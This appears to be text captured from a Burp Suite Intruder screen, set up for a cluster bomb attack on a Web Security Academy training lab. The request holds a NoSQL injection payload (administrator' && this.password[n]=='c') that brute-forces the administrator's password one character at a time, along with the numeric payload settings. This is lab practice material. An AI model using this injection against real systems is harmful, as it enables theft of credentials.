 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover InQL
1 2 × +
Cluster bomb attack Start attack
Target https://0af100a9042f19c580a5dffe00c7009b.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /user/lookup?user=administrator'+%26%26+this.password[§0§]%3d%3d'§a§ HTTP/2
2 Host: 0af100a9042f19c580a5dffe00c7009b.web-security-academy.net
3 Cookie: session=djlOSSFDpVrhbKQJiPdUywSIqzSESpUl
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0af100a9042f19c580a5dffe00c7009b.web-security-academy.net/my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
Search 2 highlights 2 payload positions Length: 700
Payloads
Payload position: 1 - 0
Payload type: Numbers
Payload count: 8
Request count: 208
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 0
To: 7
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 1
Min fraction digits: 0
Max fraction digits: 0
Examples
1
1
§ Payloads
Resource pool
Settings